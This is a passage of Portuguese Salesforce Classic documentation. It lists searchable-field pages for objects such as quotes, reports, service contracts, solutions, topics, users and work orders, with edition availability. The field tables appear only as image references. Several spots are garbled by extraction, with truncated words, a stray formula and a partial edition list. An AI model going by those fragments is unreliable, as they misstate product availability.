

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-391-2"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Cotação



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-392-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Relatório



# **DICÕES**

isponível em: Salesforce lassic

Disponível em: **Todas** as dições, exceto **Database.com**

## <span id="page-392-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Fundo de recompensa



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-393-0"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# Campos pesquisáveis: Tipo de fundo de recompensa



## <span id="page-393-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Usuário do autoatendimento

Os usuários de autoatendimento permitem apenas pesquisas de procura padrão.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições



[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## <span id="page-394-0"></span>Campos pesquisáveis: Contrato de serviço



 $E = \frac{1}{2}$ 

**Contract Contract** 

el em: Salesforce

el em: Edições **Enterprise**, **Performance**, **d** e **Developer** com Sloud<sup>-</sup>

#### <span id="page-394-1"></span>CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Capacidade





<span id="page-395-1"></span>[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Solução

Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar soluções. Para localizar uma solução, utilize a pesquisa global ou o botão **Localizar solução** na guia Soluções.

CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-395-0"></span>Campos pesquisáveis: tarefa, compromisso de calendário e reunião solicitada

Atividades arquivadas não são pesquisáveis.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**


### CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis: Tópico

Os recursos de pesquisa da barra lateral e da pesquisa avançada não se destinam a localizar tópicos. Para localizar um tópico, use a pesquisa global.





Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

### CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

### Campos pesquisáveis: Usuário

Se estiver usando o Chatter e pesquisando pessoas, consulte [Campos pesquisáveis: Pessoas.](#page-386-0)



## EDIÇÕES

Disponível em: Salesforce Classic

Os campos disponíveis variam de acordo com a sua edição do Salesforce.



## CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

Disponível em: Salesforce

Os campos disponíveis variam de acordo com a sua edição do Salesforce.

EDIÇÕES

Classic

## Campos pesquisáveis: Ordem de serviço



CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

Campos pesquisáveis: Item de linha de ordem de serviço



EDIÇÕES

Disponível em: Salesforce Classic

Os campos disponíveis variam de acordo com a sua edição do Salesforce.

CONSULTE TAMBÉM:

[Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

## Campos pesquisáveis por objeto no Lightning Experience

